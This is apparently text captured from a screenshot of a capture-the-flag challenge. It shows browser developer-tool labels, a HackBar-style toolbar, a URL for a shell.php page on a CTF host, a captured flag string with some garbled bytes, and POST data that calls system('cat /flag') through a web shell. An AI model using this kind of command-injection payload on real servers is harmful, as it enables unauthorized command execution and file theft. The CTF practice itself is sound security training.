 �^�+Zflag{30c42ede8bc4b32e2ae125afaeebee6f}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://18e5a36e-f718-4744-8531-1a02a09f391d.www.polarctf.com:8090/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
a=system('cat /flag');